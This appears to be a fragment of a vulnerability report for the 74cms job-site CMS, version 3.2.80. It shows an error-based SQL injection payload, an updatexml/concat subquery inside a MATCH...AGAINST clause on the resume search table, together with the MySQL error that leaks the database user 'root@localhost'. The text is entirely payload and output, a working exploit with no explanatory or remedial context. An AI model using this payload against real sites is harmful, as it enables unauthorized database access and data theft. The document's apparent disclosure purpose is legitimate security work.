 mysql 74cms3280
1 SELECT DISTINCT * FROM qs_resume_search_key WHERE ( MATCH (intention_jobs) AGAINST ((select updatexml(0,concat(0xa,user()),0))) );
Message Summary Status
SELECT DISTINCT * FROM qs_resume_search_key WHERE ( MATCH (intention_jobs) AGAINST ((select updatexml(0,concat(0xa,user()),0))) )
> 1105 - XPATH syntax error: '
root@localhost'
> Time: 0.002s